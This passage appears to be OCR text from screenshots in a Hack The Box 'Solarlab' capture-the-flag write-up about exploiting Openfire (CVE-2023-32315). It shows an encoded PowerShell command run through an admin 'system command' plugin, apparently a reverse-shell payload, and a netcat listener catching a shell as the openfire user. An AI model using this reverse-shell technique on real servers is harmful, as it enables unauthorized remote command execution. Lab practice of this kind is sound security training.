 Server Users/Groups Sessions Group Chat Plugins
openfire management tool
system command
Execute command
AbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==
Execute
Execution result
solarlab\openfire
Server | Users/Groups | Sessions | Group Chat | Plugins
Built by the IgniteRealtime.org community.
QTerminal
File Actions Edit View Help
┌──(ctf㉿PC-LV0XHQ7)-[~/Documents/ctf/htb/Solarlab/www/CVE-2023-32315]
└─$ rlwrap -cAr nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.11.16] 51655
PS C:\Program Files\Openfire\bin> whoami
solarlab\openfire
PS C:\Program Files\Openfire\bin>